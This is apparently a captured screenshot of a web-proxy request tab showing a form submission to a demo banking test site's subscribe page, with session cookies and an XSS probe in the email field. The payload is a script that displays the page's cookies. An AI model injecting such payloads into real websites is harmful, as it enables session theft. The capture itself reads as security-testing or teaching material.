 Request Response Break
Tabular View
POST http://demo.testfire.net/subscribe.aspx HTTP/1.1
Accept: application/x-ms-application, image/jpeg, application/xaml+xml, image/gif, image/pjpeg, application/x-ms-xbap, application/vnd.ms-excel, application/vnd.m
s-powerpoint, application/msword, */*
Referer: http://demo.testfire.net/subscribe.aspx
Accept-Language: en-US
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Med
ia Center PC 6.0; InfoPath.2; .NET4.0C; .NET4.0E; PRU_IE)
Content-Type: application/x-www-form-urlencoded
Host: demo.testfire.net
Content-Length: 42
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: ASP.NET_SessionId=yj12gcix1xzqjq552dvxok45; amSessionId=63856200092
Parameter Name Value
txtEmail <script>alert(document.cookie);</script>
btnSubmit Subscribe